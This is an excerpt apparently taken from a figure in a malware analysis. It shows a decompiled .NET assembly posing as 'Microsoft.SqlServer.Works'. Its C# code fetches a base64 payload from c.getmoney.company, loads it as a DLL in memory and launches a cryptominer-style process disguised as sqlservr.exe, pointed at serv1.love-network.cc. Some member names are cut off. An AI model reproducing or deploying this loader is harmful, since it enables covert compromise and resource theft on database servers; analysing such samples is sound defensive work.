 System.Xml (2.0.0.0)
Microsoft.SqlServer.Works (1.0.0.0)
Microsoft.SqlServer.Works.dll
PE
References
Resources
{} -
<Module> @02000001
DLLFromMemory @02000002
Sybase @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @06000026
.ctor() : void @06000029
Load() : void @06000027
Run() : SqlString @06000028
currver : string @0400000B
dlldata : byte[] @0400000C
ExecSql @02000024
{} Microsoft.SqlServer.Works
Common @02000004
Base Type and Interfaces
Derived Types
.ctor() : void @06000030
CheckPort(int) : bool @0600
ExecSql(string, out string) : bo
GetPayload(out byte[]) : bool
GetVersion(string) : string @0
Log(string) : void @0600002
SetPayload(string) : void @06
{} Microsoft.SqlServer.Works.Properties
System.Data.SqlXml (2.0.0.0)
53 string ver = webClient2.DownloadString("http://c.getmoney.company/
ver.txt").Trim();
54 string text3 = webClient2.DownloadString("http://c.getmoney.company/
data.txt");
55 Common.SetPayload(text3);
56 Common.GetVersion(ver);
57 Sybase.dlldata = Convert.FromBase64String(text3);
58 }
59 }
60 Sybase.Load();
61 });
62 thread.Start();
63 }
64 }
65 catch (Exception ex)
66 {
67 Common.Log(ex.Message);
68 }
69 }
70
71 // Token: 0x06000027 RID: 39 RVA: 0x000038E8 File Offset: 0x00001AE8
72 private static void Load()
73 {
74 try
75 {
76 string text = "sqlservr.exe -o serv1.love-network.cc:2082 -u CLRV6 -k --max-cpu-
usage=50 --api-worker-id x --http-port 40889 --http-access-token dgzpwd";
77 DLLFromMemory dllfromMemory = new DLLFromMemory(Sybase.dlldata);
78 Sybase.ExecSql delegateFromFuncName =
dllfromMemory.GetDelegateFromFuncName<Sybase.ExecSql>("ExecSql");
79 string[] array = text.Split(new char[]
80 {
81 ' '
82 });
83 StringBuilder halo = new StringBuilder("getmoney#2021");
84 delegateFromFuncName(halo, array.Length, array);